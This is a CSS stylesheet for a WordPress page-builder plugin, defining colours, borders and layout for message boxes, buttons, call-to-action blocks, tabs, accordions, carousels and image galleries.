.vc_color-purple.vc_message_box .vc_message_box-icon {
    color: #B97EBB
}

.vc_color-purple.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #B97EBB
}

.vc_color-purple.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-purple.vc_message_box-outline,
.vc_color-purple.vc_message_box-solid-icon {
    color: #886389;
    border-color: #B97EBB;
    background-color: transparent
}

.vc_color-purple.vc_message_box-outline .vc_message_box-icon,
.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
    color: #B97EBB
}

.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #B97EBB
}

.vc_color-purple.vc_message_box-3d {
    box-shadow: 0 5px 0 #d1a9d2
}

.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #3c3c3c
}

.vc_color-black.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #2A2A2A
}

.vc_color-black.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-black.vc_message_box-outline,
.vc_color-black.vc_message_box-solid-icon {
    border-color: #2A2A2A;
    background-color: transparent
}

.vc_color-black.vc_message_box-outline .vc_message_box-icon,
.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
    color: #2A2A2A
}

.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #2A2A2A
}

.vc_color-black.vc_message_box-3d {
    box-shadow: 0 5px 0 #101010
}

.vc_color-grey.vc_message_box {
    color: #858585;
    border-color: #d2d2d2;
    background-color: #EBEBEB
}

.vc_color-grey.vc_message_box-solid {
    color: #858585;
    border-color: transparent;
    background-color: #EBEBEB
}

.vc_color-grey.vc_message_box-solid .vc_message_box-icon {
    color: #858585
}

.vc_color-grey.vc_message_box-outline,
.vc_color-grey.vc_message_box-solid-icon {
    color: #858585;
    border-color: #EBEBEB;
    background-color: transparent
}

.vc_color-grey.vc_message_box-outline .vc_message_box-icon,
.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
    color: #EBEBEB
}

.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
    color: #858585;
    background-color: #EBEBEB
}

.vc_color-grey.vc_message_box-3d {
    box-shadow: 0 5px 0 #b8b8b8
}

.vc_color-white.vc_message_box {
    color: #b3b3b3;
    border-color: #e6e6e6;
    background-color: #FFF
}

.vc_color-white.vc_message_box-solid {
    color: #b3b3b3;
    border-color: transparent;
    background-color: #FFF
}

.vc_color-white.vc_message_box-solid .vc_message_box-icon {
    color: #b3b3b3
}

.vc_color-white.vc_message_box-outline,
.vc_color-white.vc_message_box-solid-icon {
    border-color: #FFF;
    background-color: transparent
}

.vc_color-white.vc_message_box-outline .vc_message_box-icon,
.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
    color: #FFF
}

.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
    color: #b3b3b3;
    background-color: #FFF
}

.vc_color-white.vc_message_box-3d {
    box-shadow: 0 5px 0 #ccc
}

.vc_color-info.vc_message_box-3d,
.vc_color-success.vc_message_box-3d {
    box-shadow: 0 5px 0 #9dd6fd
}

.vc_color-info.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #dff2fe
}

.vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee
}

.vc_color-info.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #56b0ee
}

.vc_color-info.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-info.vc_message_box-outline,
.vc_color-info.vc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #56b0ee;
    background-color: transparent
}

.vc_color-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #56b0ee
}

.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #56b0ee
}

.vc_color-success.vc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #e6fdf8
}

.vc_color-success.vc_message_box .vc_message_box-icon {
    color: #1bbc9b
}

.vc_color-success.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #1bbc9b
}

.vc_color-success.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-success.vc_message_box-outline,
.vc_color-success.vc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #1bbc9b;
    background-color: transparent
}

.vc_color-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #1bbc9b
}

.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #1bbc9b
}

.vc_color-warning.vc_message_box {
    color: #9d8967;
    border-color: #ffeccc;
    background-color: #fff4e2
}

.vc_color-warning.vc_message_box .vc_message_box-icon {
    color: #fcb53f
}

.vc_color-warning.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #fcb53f
}

.vc_color-warning.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-warning.vc_message_box-outline,
.vc_color-warning.vc_message_box-solid-icon {
    color: #9d8967;
    border-color: #fcb53f;
    background-color: transparent
}

.vc_color-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fcb53f
}

.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #fcb53f
}

.vc_color-warning.vc_message_box-3d {
    box-shadow: 0 5px 0 #ffd999
}

.vc_color-danger.vc_message_box {
    color: #a85959;
    border-color: #fedede;
    background-color: #fdeaea
}

.vc_color-danger.vc_message_box .vc_message_box-icon {
    color: #ff7877
}

.vc_color-danger.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #ff7877
}

.vc_color-danger.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-danger.vc_message_box-outline,
.vc_color-danger.vc_message_box-solid-icon {
    color: #a85959;
    border-color: #ff7877;
    background-color: transparent
}

.vc_color-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #ff7877
}

.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #ff7877
}

.vc_color-danger.vc_message_box-3d {
    box-shadow: 0 5px 0 #fdacac
}

.vc_color-alert-info.vc_message_box {
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7
}

.vc_color-alert-info.vc_message_box .vc_message_box-icon {
    color: #67CCE0
}

.vc_color-alert-info.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #67CCE0
}

.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-info.vc_message_box-outline,
.vc_color-alert-info.vc_message_box-solid-icon {
    color: #31708f;
    border-color: #67CCE0;
    background-color: transparent
}

.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #67CCE0
}

.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #67CCE0
}

.vc_color-alert-info.vc_message_box-3d {
    box-shadow: 0 5px 0 #91d9e8
}

.vc_color-alert-success.vc_message_box {
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8
}

.vc_color-alert-success.vc_message_box .vc_message_box-icon {
    color: #9AD36A
}

.vc_color-alert-success.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #9AD36A
}

.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-success.vc_message_box-outline,
.vc_color-alert-success.vc_message_box-solid-icon {
    color: #3c763d;
    border-color: #9AD36A;
    background-color: transparent
}

.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #9AD36A
}

.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #9AD36A
}

.vc_color-alert-success.vc_message_box-3d {
    box-shadow: 0 5px 0 #bbdba1
}

.vc_color-alert-warning.vc_message_box {
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3
}

.vc_color-alert-warning.vc_message_box .vc_message_box-icon {
    color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-warning.vc_message_box-outline,
.vc_color-alert-warning.vc_message_box-solid-icon {
    color: #8a6d3b;
    border-color: #F9CF79;
    background-color: transparent
}

.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #F9CF79
}

.vc_color-alert-warning.vc_message_box-3d {
    box-shadow: 0 5px 0 #f5d89e
}

.vc_color-alert-danger.vc_message_box {
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede
}

.vc_color-alert-danger.vc_message_box .vc_message_box-icon {
    color: #EF8495
}

.vc_color-alert-danger.vc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #EF8495
}

.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon {
    color: #fff
}

.vc_color-alert-danger.vc_message_box-outline,
.vc_color-alert-danger.vc_message_box-solid-icon {
    color: #a94442;
    border-color: #EF8495;
    background-color: transparent
}

.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #EF8495
}

.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #fff;
    background-color: #EF8495
}

.vc_color-alert-danger.vc_message_box-3d {
    box-shadow: 0 5px 0 #dca7b0
}

.vc_color-black.vc_message_box .vc_message_box-icon {
    color: #fff
}

.vc_color-black.vc_message_box-outline,
.vc_color-black.vc_message_box-outline .vc_message_box-icon,
.vc_color-black.vc_message_box-solid-icon {
    color: #2A2A2A
}

.vc_color-grey.vc_message_box .vc_message_box-icon {
    color: #858585
}

.vc_color-white.vc_message_box .vc_message_box-icon {
    color: #b3b3b3
}

.vc_color-white.vc_message_box-outline,
.vc_color-white.vc_message_box-outline .vc_message_box-icon,
.vc_color-white.vc_message_box-solid-icon {
    color: #FFF
}

.vc_message_box-outline,
.vc_message_box-solid-icon {
    border-width: 2px
}

.vc_message_box-solid-icon .vc_message_box-icon {
    width: 3.25em
}

.vc_message_box-rounded {
    border-radius: 5px
}

.vc_message_box-round {
    border-radius: 4em
}

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
    margin-bottom: 35px
}

.entry-content .twitter-share-button,
.fb_like,
.twitter-share-button,
.wpb_accordion .wpb_content_element,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element {
    margin-bottom: 21.74px
}

.vc_parallax {
    position: relative;
    overflow: hidden
}

.vc_parallax>* {
    position: relative;
    z-index: 1
}

.vc_parallax .vc_parallax-inner {
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-attachment: scroll;
    background-color: transparent;
    background-image: inherit;
    background-size: cover;
    z-index: 0;
    background-position: 50% 0
}

.vc_video-bg-container {
    position: relative
}

.vc_video-bg {
    height: 100%;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0
}

.vc_row[data-vc-full-width] {
    -webkit-transition: opacity .5s ease;
    -o-transition: opacity .5s ease;
    transition: opacity .5s ease;
    overflow: hidden
}

.vc_row[data-vc-full-width].vc_hidden {
    opacity: 0
}


.vc_empty-element>.vc_column-inner {
    min-height: 100px
}

.fb_type_standard,
.fb_type_standard iframe {
    height: 25px
}

.fb_type_button_count,
.fb_type_button_count iframe {
    height: 20px
}

.fb_type_box_count,
.fb_type_box_count iframe {
    height: 62px
}

.wpb_googleplus_type_standard {
    height: 25px
}

.wpb_googleplus_type_small {
    height: 19px
}

.wpb_googleplus_type_medium,
.wpb_googleplus_type_tall {
    height: 21px
}

.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble {
    height: 62px
}

.wpb_pinterest_type_horizontal,
.wpb_pinterest_type_none {
    height: 21px
}

.wpb_pinterest a {
    border-bottom: 0
}

.wpb_pinterest_type_vertical {
    box-sizing: content-box;
    padding-top: 29px;
    height: 21px
}

iframe.twitter-share-button {
    margin: 0
}


.wpb_widgetised_column .wpb_wrapper>ul {
    margin: 0
}

.wpb_widgetised_column .wpb_wrapper>ul>li {
    margin-left: 0;
    background-image: none;
    list-style: none!important
}

.wpb_widgetised_column .wpb_wrapper>ul>li:after,
.wpb_widgetised_column .wpb_wrapper>ul>li:before {
    display: none!important
}

.wpb_button {
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 13px;
    line-height: 18px;
    color: #333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, .75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f7f7f7;
    border: 1px solid #ccc;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border-color: rgba(0, 0, 0, .1)
}



.wpb_button.active,
.wpb_button.disabled,
.wpb_button:active,
.wpb_button:hover,
.wpb_button[disabled] {
    background-color: #eaeaea
}

.vc_vc_button .vc_btn,
.vc_vc_button2 .vc_btn {
    margin-top: 5px;
    margin-bottom: 5px
}

.wpb_button:hover {
    color: #333;
    background-color: #e6e6e6;
    -webkit-transition: background-color .1s linear;
    -o-transition: background-color .1s linear;
    transition: background-color .1s linear;
    background-image: none
}

.wpb_button:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.wpb_button.active,
.wpb_button:active {
    background-color: #e6e6e6;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15), 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15), 0 1px 2px rgba(0, 0, 0, .05)
}

button.wpb_btn-large,
span.wpb_btn-large {
    padding: 9px 14px;
    font-size: 15px;
    line-height: normal;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

button.wpb_btn-large [class^=icon-],
span.wpb_btn-large [class^=icon-] {
    margin-top: 1px
}

button.wpb_btn-small,
span.wpb_btn-small {
    padding: 5px 9px;
    font-size: 11px;
    line-height: 16px
}

button.wpb_btn-small [class^=icon-],
span.wpb_btn-small [class^=icon-] {
    margin-top: -1px
}

button.wpb_btn-mini,
span.wpb_btn-mini {
    padding: 2px 6px;
    font-size: 11px;
    line-height: 14px
}

.wpb_btn-danger,
.wpb_btn-danger:hover,
.wpb_btn-info,
.wpb_btn-info:hover,
.wpb_btn-inverse,
.wpb_btn-inverse:hover,
.wpb_btn-primary,
.wpb_btn-primary:hover,
.wpb_btn-success,
.wpb_btn-success:hover,
.wpb_btn-warning,
.wpb_btn-warning:hover {
    color: #FFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.wpb_btn-danger.active,
.wpb_btn-info.active,
.wpb_btn-inverse.active,
.wpb_btn-primary.active,
.wpb_btn-success.active,
.wpb_btn-warning.active {
    color: rgba(255, 255, 255, .75)
}

.wpb_btn-primary {
    background-color: #08c
}

.wpb_btn-primary.active,
.wpb_btn-primary.disabled,
.wpb_btn-primary:active,
.wpb_btn-primary:hover,
.wpb_btn-primary[disabled] {
    background-color: #0077b3
}

.wpb_btn-warning {
    background-color: #F90
}

.wpb_btn-warning.active,
.wpb_btn-warning.disabled,
.wpb_btn-warning:active,
.wpb_btn-warning:hover,
.wpb_btn-warning[disabled] {
    background-color: #e68a00
}

.wpb_btn-danger {
    background-color: #FF675B
}

.wpb_btn-danger.active,
.wpb_btn-danger.disabled,
.wpb_btn-danger:active,
.wpb_btn-danger:hover,
.wpb_btn-danger[disabled] {
    background-color: #ff4f42
}

.wpb_btn-success {
    background-color: #6AB165
}

.wpb_btn-success.active,
.wpb_btn-success.disabled,
.wpb_btn-success:active,
.wpb_btn-success:hover,
.wpb_btn-success[disabled] {
    background-color: #5aa855
}

.wpb_btn-info {
    background-color: #58B9DA
}

.wpb_btn-info.active,
.wpb_btn-info.disabled,
.wpb_btn-info:active,
.wpb_btn-info:hover,
.wpb_btn-info[disabled] {
    background-color: #43b0d5
}

.wpb_btn-inverse {
    background-color: #555
}

.wpb_btn-inverse.active,
.wpb_btn-inverse.disabled,
.wpb_btn-inverse:active,
.wpb_btn-inverse:hover,
.wpb_btn-inverse[disabled] {
    background-color: #484848
}

button.wpb_button::-moz-focus-inner,
input[type=submit].wpb_button::-moz-focus-inner {
    padding: 0;
    border: 0
}

a.wpb_button_a {
    border: none
}

.vc_btn3-container {
    display: block;
    margin-bottom: 21.74px;
    max-width: 100%
}

.vc_btn3-container.vc_btn3-inline {
    display: inline-block;
    vertical-align: top
}

.vc_general.vc_btn3 {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    color: #5472D2;
    border: 1px solid transparent;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    line-height: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    font-size: 14px;
    padding: 14px 20px
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.wpb_gallery .wpb_flexslider .flex-caption {
    cursor: default
}

.wpb_call_to_action,
.wpb_call_to_action .wpb_button {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box
}


.vc_custom_heading a,
.vc_custom_heading a:focus,
.vc_custom_heading a:hover,
.vc_custom_heading a:visited {
    border: none;
    text-decoration: inherit;
    color: inherit
}

.vc_custom_heading a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    opacity: 1
}

.vc_custom_heading a:hover {
    opacity: .85
}

.vc_call_to_action {
    background-color: #EBEBEB;
    border: 2px solid #EBEBEB;
    padding: 2em;
    border-radius: 5px
}

.vc_call_to_action:last-child {
    margin-bottom: 0
}

.vc_call_to_action.vc_cta_square {
    border-radius: 0
}

.vc_call_to_action.vc_cta_square_outlined {
    border-radius: 0;
    background: 0 0!important
}

.vc_call_to_action.vc_cta_round {
    border-radius: 50px
}

.vc_call_to_action.vc_cta_outlined {
    background: 0 0!important
}

.vc_call_to_action hgroup h2,
.vc_call_to_action hgroup h4 {
    margin: 0;
    clear: none
}

.vc_call_to_action hgroup+p {
    margin-top: 1em
}

.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn {
    float: right;
    margin-left: 2em
}

.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn {
    float: left;
    margin-right: 2em
}

.wpb_call_to_action {
    position: relative;
    background-color: #f7f7f7;
    padding: 35px;
    border: 1px solid #F0F0F0;
    box-sizing: border-box
}

.wpb_call_to_action .wpb_button {
    margin: 0;
    box-sizing: border-box
}

.cta_align_left .wpb_button {
    float: left
}

.cta_align_right .wpb_button {
    float: right
}

.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
    max-width: 27.5%
}

.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
    width: 70%;
    float: left;
    clear: none
}

.cta_align_left .wpb_call_text {
    float: right
}

#content .wpb_call_to_action .wpb_call_text,
.wpb_call_to_action .wpb_call_text {
    margin: 0;
    padding-top: 0
}

.cta_align_bottom {
    text-align: center
}

.cta_align_bottom .wpb_button {
    position: static;
    margin-top: 21.74px;
    display: inline-block
}

.cta_no_button .wpb_call_text {
    width: auto;
    float: none
}

@media (max-width:600px) {
    .vc_responsive .cta_align_left .wpb_button,
    .vc_responsive .cta_align_right .wpb_button {
        max-width: 70%;
        width: 70%;
        float: none;
        display: block;
        margin: 3% auto
    }
    .vc_responsive .cta_align_left .wpb_call_text,
    .vc_responsive .cta_align_right .wpb_call_text {
        width: auto;
        max-width: none;
        text-align: center
    }
}


.wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 5px
}

.wpb_gmaps_widget .wpb_map_wraper iframe {
    margin-bottom: 0;
    padding: 0;
    display: block;
    width: 100%;
    border: none
}

.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    position: relative;
    padding-bottom: 56.25%;
    height: 0
}

.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}

.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_tour_next_prev_nav a:focus {
    outline: 0
}

.wpb_content_element .wpb_tabs_nav,
.wpb_content_element .wpb_tour_tabs_wrapper {
    padding: 0
}

.wpb_content_element .wpb_tabs_nav {
    margin: 0;
    padding-left: 0!important;
    text-indent: inherit!important
}

#content .wpb_content_element .wpb_tabs_nav {
    margin: 0
}

.wpb_content_element .wpb_tabs_nav li {
    background-color: #FFF;
    white-space: nowrap;
    padding: 0;
    background-image: none;
    list-style: none!important
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #f7f7f7
}

.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
    display: none!important
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
    display: none
}

.wpb_content_element .wpb_accordion_header a,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    border-bottom: none;
    text-decoration: none;
    display: block;
    padding: .5em 1em
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 1em
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child {
    margin-bottom: 0
}

.wpb_tabs .wpb_tabs_nav li {
    float: left;
    margin: 0 1px 0 0
}

.wpb_tour .wpb_tabs_nav {
    float: left;
    width: 31.66666667%
}

.wpb_tour .wpb_tabs_nav li {
    margin: 0 0 1px;
    clear: left;
    width: 100%
}

.wpb_tour .wpb_tabs_nav a {
    width: 100%
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    float: left;
    width: 68.33333333%;
    padding: 0 0 0 21.74px
}


.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0 0 1px;
    padding-top: 0;
    position: relative;
    text-transform: none;
    font-weight: inherit;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
    letter-spacing: inherit
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 1em
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(../images/toggle_open.png);
    background-repeat: no-repeat;
    position: absolute;
    right: .7em;
    top: .7em
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background-image: url(../images/toggle_close.png)
}

@media (max-width:480px) {
    .vc_responsive .wpb_tour .wpb_tab,
    .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
    .vc_responsive .wpb_tour_next_prev_nav {
        width: 100%;
        float: none;
        margin-left: 0
    }
    .vc_responsive .wpb_tour_next_prev_nav {
        width: auto;
        padding: 0 1em
    }
    .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
        margin-bottom: 1em
    }
    .vc_responsive .wpb_tour .wpb_tab {
        padding-left: 1em;
        padding-right: 1em
    }
}

.grid_layout-thumbnail .post-thumb,
body ul.wpb_thumbnails-fluid li .entry-content:last-child {
    margin-bottom: 0
}

.wpb_column .wpb_wrapper .wpb_teaser_grid {
    float: none
}

body ul.wpb_thumbnails-fluid li {
    padding: 0;
    margin-left: 0;
    background-image: none;
    list-style: none!important
}

body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
    display: none!important
}

.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid {
    padding: 0;
    overflow: visible!important
}

.wpb_teaser_grid .entry-content {
    margin: 0;
    padding: 0;
    width: 100%
}

.grid_layout-thumbnail .post-thumb img {
    max-width: 100%
}

.wpb_carousel .wpb_wrapper {
    position: relative
}

.wpb_carousel .next,
.wpb_carousel .prev {
    position: absolute;
    top: 3px;
    background-color: #f7f7f7;
    padding: 0 6px;
    font-size: 12px;
    z-index: 10;
    text-decoration: none;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}

.wpb_carousel .next:hover,
.wpb_carousel .prev:hover {
    background-color: #F0F0F0
}

.wpb_carousel .next:focus,
.wpb_carousel .prev:focus {
    outline: 0;
    text-decoration: none
}

.wpb_carousel .prev {
    right: 30px
}

.wpb_carousel .next {
    right: 0
}

.wpb_carousel .wpb_thumbnails-fluid {
    width: 100%
}

.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span] {
    height: auto!important
}

.wpb_categories_filter,
.wpb_teaser_grid .categories_filter {
    list-style: none;
    padding: 0;
    margin: 0 0 10px
}

.wpb_categories_filter li,
.wpb_teaser_grid .categories_filter li {
    display: block;
    float: left;
    margin: 0 10px 10px 0;
    background-image: none;
    list-style: none!important
}

.wpb_categories_filter li:after,
.wpb_categories_filter li:before,
.wpb_teaser_grid .categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before {
    display: none!important
}

.wpb_categories_filter li a,
.wpb_teaser_grid .categories_filter li a {
    border: none;
    text-decoration: none
}

.wpb_categories_filter li a:hover,
.wpb_categories_filter li.active a,
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_teaser_grid .categories_filter li.active a {
    border-bottom: 1px dotted
}

@media (max-width:480px) {
    .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
        margin-left: 0;
        width: auto
    }
    .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-] {
        width: 100%;
        float: none;
        display: block;
        margin-left: 0;
        margin-right: 0
    }
}

.wpb_image_grid .wpb_image_grid_ul {
    margin: 0;
    padding: 0
}

.wpb_image_grid .wpb_image_grid_ul>li {
    background-image: none;
    list-style: none!important
}

.wpb_image_grid .wpb_image_grid_ul>li:after,
.wpb_image_grid .wpb_image_grid_ul>li:before {
    display: none!important
}

.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    list-style: none;
    margin: 0 1px 1px 0;
    max-width: 100%;
    float: left
}

.wpb_image_grid .wpb_image_grid_ul a {
    display: block
}

.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 100%;
    height: auto
}

.wpb_gallery .theme-default .nivoSlider {
    margin-bottom: 0
}

.wpb_gallery .theme-default .nivo-controlNav {
    padding: 10px 0 3px
}

.wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: auto;
    top: 100%;
    margin-top: 15px
}

.wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
    line-height: 1
}

.wpb_gallery .wpb_flexslider .flex-control-paging {
    z-index: 10
}

#content .wpb_gallery_slides ul.flex-direction-nav,
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.slides,
.wpb_content_element .wpb_gallery_slides ul li,
.wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.slides,
body .wpb_gallery_slides ul li {
    list-style: none;
    padding: 0;
    background-image: none;
    margin: 0
}

.flickr_badge_image {
    margin: 0 10px 10px 0;
    width: 72px;
    height: 72px;
    float: left;
    background: 0 0;
    padding: 0
}

.flickr_badge_image a {
    border: none
}

.flickr_badge_image img {
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.wpb_flickr_widget p.flickr_stream_wrap {
    clear: both;
    margin-bottom: 0;
    font-size: 80%
}

.wpb_flickr_widget p.flickr_stream_wrap a {
    background-image: url(../images/flickr.png);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px;
    display: inline-block
}

